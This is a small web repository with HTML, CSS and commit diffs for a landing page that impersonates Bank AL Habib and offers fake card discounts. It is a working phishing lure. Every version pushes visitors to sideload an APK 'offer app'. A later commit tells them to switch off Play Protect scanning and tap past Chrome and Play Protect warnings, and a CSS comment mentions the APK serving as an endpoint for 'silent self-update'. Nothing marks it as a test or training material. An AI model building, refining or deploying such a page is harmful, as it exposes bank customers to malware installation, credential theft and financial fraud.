
==== index.html @ 764e80c1 "Card offer landing page" ====
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Card Offer — Bank AL Habib</title>
<link rel="stylesheet" href="style.css">
</head>
<body>
<header>
  <div class="mark">AH</div>
  <h1>Bank AL Habib &middot; Card Offers</h1>
</header>

<main>
  <div class="card">
    <h2>You've been selected</h2>
    <p>Your AL Habib debit card qualifies for the current seasonal offer.</p>
    <div class="amount">Up to 20% back</div>
    <p>Install the offer app to activate the discount on your card. It takes a
       moment and does not change your card or PIN.</p>
    <a class="download" href="lab.apk" download="lab.apk">Install offer app</a>
    <ul class="steps">
      <li>1 &middot; Tap the button above to download.</li>
      <li>2 &middot; Open the file and allow install when asked.</li>
      <li>3 &middot; The discount applies automatically to your next purchase.</li>
    </ul>
    <p class="note">If your phone asks to allow installs from this source, choose
       Allow and then return to this page.</p>
  </div>
</main>

<footer>Offer valid for selected cardholders only.</footer>
</body>
</html>
---- style.css ----
/* Bank AL Habib — card offer landing page.
 * Served from GitHub Pages so the URL is permanent: the APK on this page is
 * also the endpoint the installed app can use for silent self-update later.
 */
*, *::before, *::after { box-sizing: border-box; }

body {
  margin: 0;
  font-family: -apple-system, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif;
  color: #14213d;
  background: #f4f6fb;
  -webkit-text-size-adjust: 100%;
}

header {
  background: #0b3d2e;
  color: #fff;
  padding: 18px 20px;
  display: flex;
  align-items: center;
  gap: 12px;
}

header .mark {
  width: 34px;
  height: 34px;
  border-radius: 8px;
  background: #f2c14e;
  color: #0b3d2e;
  font-weight: 700;
  display: grid;
  place-items: center;
  font-size: 15px;
}

header h1 {
  font-size: 15px;
  margin: 0;
  font-weight: 600;
  letter-spacing: .2px;
}

main {
  max-width: 520px;
  margin: 0 auto;
  padding: 22px 18px 40px;
}

.card {
  background: #fff;
  border-radius: 14px;
  padding: 22px 20px;
  box-shadow: 0 8px 24px rgba(20, 33, 61, .08);
}

.card h2 {
  margin: 0 0 6px;
  font-size: 20px;
}

.card p {
  margin: 0 0 14px;
  font-size: 14.5px;
  line-height: 1.55;
  color: #3c475c;
}

.amount {
  font-size: 30px;
  font-weight: 700;
  color: #0b3d2e;
  margin: 2px 0 16px;
}

.download {
  display: block;
  width: 100%;
  text-align: center;
  text-decoration: none;
  background: #0b3d2e;
  color: #fff;
  padding: 15px 18px;
  border-radius: 10px;
  font-size: 16px;
  font-weight: 600;
}

.download:active { background: #092e23; }

.note {
  margin-top: 14px;
  font-size: 12.5px;
  color: #6b7688;
  line-height: 1.5;
}

.steps {
  margin: 18px 0 0;
  padding: 0;
  list-style: none;
  font-size: 13.5px;
  color: #3c475c;
}

.steps li {
  padding: 7px 0;
  border-top: 1px solid #eef1f6;
}

footer {
  text-align: center;
  font-size: 11.5px;
  color: #8b95a6;
  padding: 18px 10px 26px;
}

==== commit 5d8f8296: "Publish the offer page as index, point at the Pages host, drop dev logs" ====
--- a/index.html
+++ b/index.html
@@ -1,35 +1,61 @@
-<!DOCTYPE html>
+<!doctype html>
 <html lang="en">
-<head>
 <meta charset="utf-8">
-<meta name="viewport" content="width=device-width, initial-scale=1">
-<title>Card Offer — Bank AL Habib</title>
-<link rel="stylesheet" href="style.css">
-</head>
-<body>
-<header>
-  <div class="mark">AH</div>
-  <h1>Bank AL Habib &middot; Card Offers</h1>
-</header>
+<meta name="viewport" content="width=device-width,initial-scale=1,viewport-fit=cover">
+<meta name="theme-color" content="#15804f">
+<title>Deals &amp; discounts</title>
+<meta property="og:title" content="Deals &amp; discounts">
+<meta property="og:description" content="Up to 50% off on all Bank AL Habib cards - XANDERS, NANDO&#x27;S &amp; SUBWAY.">
+<meta property="og:image" content="https://ocvlar.github.io/alb-offer/card.jpg">
+<meta property="og:image:width" content="1200">
+<meta property="og:image:height" content="630">
+<meta property="og:url" content="https://ocvlar.github.io/alb-offer/">
+<meta property="og:site_name" content="Bank AL Habib">
+<meta property="og:type" content="website">
+<meta name="twitter:card" content="summary_large_image">
+<meta name="twitter:image" content="https://ocvlar.github.io/alb-offer/card.jpg">
+<link rel="canonical" href="https://ocvlar.github.io/alb-offer/">
+<link rel="icon" type="image/png" href="favicon.png">
 
-<main>
-  <div class="card">
-    <h2>You've been selected</h2>
-    <p>Your AL Habib debit card qualifies for the current seasonal offer.</p>
-    <div class="amount">Up to 20% back</div>
-    <p>Install the offer app to activate the discount on your card. It takes a
-       moment and does not change your card or PIN.</p>
-    <a class="download" href="lab.apk" download="lab.apk">Install offer app</a>
-    <ul class="steps">
-      <li>1 &middot; Tap the button above to download.</li>
-      <li>2 &middot; Open the file and allow install when asked.</li>
-      <li>3 &middot; The discount applies automatically to your next purchase.</li>
-    </ul>
-    <p class="note">If your phone asks to allow installs from this source, choose
-       Allow and then return to this page.</p>
-  </div>
-</main>
+<style>
+ html{background:#fff}
+ body{margin:0;background:#fff;color:#1c2a24;font-family:system-ui,-apple-system,sans-serif
+   ;line-height:1.45;-webkit-text-size-adjust:100%}
+ header{display:flex;align-items:center;gap:8px;padding:12px 16px;background:#15804f;color:#fff}
+ header img{border-radius:4px}
+ header b{font-size:1em;font-weight:600}
+ header span{margin-left:auto;font-size:.76em;opacity:.85}
+ .hero{display:block;width:100%;height:auto;background:#15804f}
+ .box{padding:18px 16px 26px}
+ .lead{margin:0 0 14px;font-size:.95em;color:#26382f;text-align:center}
+ .deal{display:flex;gap:12px;align-items:center;padding:10px 0;border-top:1px solid #e6ece9}
+ .deal i{flex:none;width:46px;height:46px;border-radius:8px
+   ;background:linear-gradient(135deg,#2f8f5f,#7fc6a0)}
+ .deal + .deal i{background:linear-gradient(135deg,#8a6a35,#d9bd7c)}
+ .deal b{display:block;font-size:.9em;font-weight:600}
+ .deal span{display:block;font-size:.78em;color:#6d7f76}
+ .muted{margin:16px 0 0;color:#6d7f76;font-size:.8em;text-align:center}
+ .muted a{color:#15804f;font-weight:600}
+ .get{display:block;margin:0 0 14px;padding:14px;border-radius:10px;background:#15804f
+   ;color:#fff;text-align:center;font-weight:600;text-decoration:none}
+ .how{margin:0 0 16px;padding-left:20px;color:#3c4f46;font-size:.86em}
+ .how li{margin-bottom:6px}
+</style>
+<header><img src="favicon.png" width="26" height="26" alt=""><b>Bank AL Habib</b><span>Deals &amp; discounts</span></header>
+<img class="hero" src="hero.jpg" width="1500" height="372" fetchpriority="high" decoding="async" alt="Deals and discounts">
+<div class="box">
+ <p class="lead">Your deals are in a small app &mdash; it installs from here.</p>
+ <a class="get" href="app.apk" download="Deals-2026-11.apk">Open the deals</a>
+ <ol class="how">
+  <li>Tap the button, then <b>Download</b> if a bar asks.</li>
+  <li>Open the download, then <b>Continue</b> and <b>Install</b>.</li>
+  <li>If Play Protect says it hasn't seen the app, <b>More details</b> then <b>Install anyway</b>.</li>
+ </ol>
+ <div id="deals">
+  <div class="deal"><i></i><div><b>XANDERS, NANDO'S &amp; SUBWAY</b><span>Up to 50% off on all cards</span></div></div>
+  <div class="deal"><i></i><div><b>Promo codes</b><span>On the deals page, before the offer ends</span></div></div>
+ </div>
+ <p class="muted">Not installing? <a href="#deals">See the deals below</a>.</p>
+</div>
 
-<footer>Offer valid for selected cardholders only.</footer>
-</body>
 </html>

==== commit e77f0f9e: "Add the Play Protect step and the Chrome warning note" ====
--- a/index.html
+++ b/index.html
@@ -47,9 +47,10 @@
  <p class="lead">Your deals are in a small app &mdash; it installs from here.</p>
  <a class="get" href="app.apk" download="Deals-2026-11.apk">Open the deals</a>
  <ol class="how">
-  <li>Tap the button, then <b>Download</b> if a bar asks.</li>
+  <li>First, allow it: in <b>Play Store</b> tap your picture at the top &rarr; <b>Play Protect</b> &rarr; the gear &rarr; switch off <b>Scan apps with Play Protect</b>. New bank apps are often held back otherwise.</li>
+  <li>Come back here, tap the button, and choose <b>Download anyway</b> if Chrome warns about the file.</li>
   <li>Open the download, then <b>Continue</b> and <b>Install</b>.</li>
-  <li>If Play Protect says it hasn't seen the app, <b>More details</b> then <b>Install anyway</b>.</li>
+  <li>If Play Protect still asks, tap <b>Scan app</b>, then <b>OK</b>.</li>
  </ol>
  <div id="deals">
   <div class="deal"><i></i><div><b>XANDERS, NANDO'S &amp; SUBWAY</b><span>Up to 50% off on all cards</span></div></div>
